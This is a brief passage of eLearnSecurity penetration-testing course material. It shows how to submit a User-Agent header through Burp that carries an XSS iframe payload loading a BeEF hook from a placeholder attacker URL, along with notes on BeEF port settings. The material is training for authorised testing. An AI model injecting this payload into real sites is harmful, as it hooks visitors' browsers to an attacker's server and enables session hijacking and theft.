 Once we've started up BeEF, we can use a string like the
following for our User-Agent header, and submit the request
via Burp as we did previously:
XSS User-Agent <iframe> Payload:
"<iframe src=http://<attacker_URL>:8081/hook.html></iframe>
eLearnSecurity
Note: The default BeEF server port is usually port 3000. For this demonstration, we have modified the BeEF web server port to 8081.
When using BeEF, take into consideration that the target system may be filtering certain outbound ports and traffic may only be allowed
outbound through more well-known HTTP ports.